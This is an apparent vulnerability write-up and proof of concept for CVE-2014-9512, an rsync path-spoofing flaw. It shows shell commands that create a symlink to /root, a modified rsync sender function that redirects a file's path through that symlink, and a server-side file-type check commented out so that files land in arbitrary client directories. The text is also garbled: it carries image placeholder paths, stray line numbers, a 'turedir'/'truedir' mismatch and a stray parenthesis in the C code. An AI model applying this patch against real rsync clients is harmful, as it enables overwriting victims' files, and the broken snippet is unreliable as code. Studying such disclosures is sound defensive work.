Rsync path spoofing attack vulnerability (CVE-2014-9512)
Summary
In newest version rsync(3.1.1),directly modify the file path into absolute path is
not hijack succeed due to the security checks,but using symbolic links still can bypass
security checks and spoofing client.When a client uses parameter -a to synchronize
files of the server-side(default),for example:

1 | Rsync recursive synchronous all files,An attacker can hijack the file path by modifying |
[root@pentest rsync]# ls -lh
total 8.0K
-rw-r–r– 1 root root 2 Oct 31 03:16 1.txt
lrwxrwxrwx 1 root root 6 Oct 31 05:09 fakedir -> /root/
drwxr-xr-x 2 root root 4.0K Oct 31 05:08 truedir1
Then enter the truedir folder, create a new file name "pwned".
[root@pentest rsync]# cd truedir/
[root@pentest truedir]# ls
[root@pentest truedir]# echo rsync test > pwned
[root@pentest truedir]# ls -lh
total 4.0K
-rw-r–r– 1 root root 11 Oct 31 05:17 pwned
[root@pentest truedir]#1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17

18Next I modify the server to send the file code,in the process of synchronizing,the path
of file "pwned" can be blocked and changed into any path.For example as follow code,change
true path (truedir) to symbolic link (fakedir),this would put the Pwned file to download
to the symbolic link points to the address (fakedir -> /root/).
file: flist.c line:394
``` c
static void send_file_entry(int f, const char *fname, struct file_struct *file,
#ifdef SUPPORT_LINKS
const char *symlink_name, int symlink_len,
#endif
int ndx, int first_ndx)
{
if(strcmp(fname,"turedir/pwned") == 0){
fname="fakedir/pwned"; // symbolic link
//change file true path(truedir) to symbolic link (fakedir)
)
}
Then, verification occurs in the server-side and says “received request to transfer
non-regular file fakedir/pwned.test 7 [sender]”, But as an attacker, the code of the
server-side can be arbitrarily controlled,Shielding the following code.
file:rsync.c line:4051
2
3
4
5
6
7
8
9
10/* if (iflags & ITEM_TRANSFER) {
int i = ndx - cur_flist->ndx_start;
if (i < 0 || !S_ISREG(cur_flist->files[i]->mode)) {
rprintf(FERROR,
"received request to transfer non-regular file: %d [%s]\n",
ndx, who_am_i());
exit_cleanup(RERR_PROTOCOL);
}
}
*/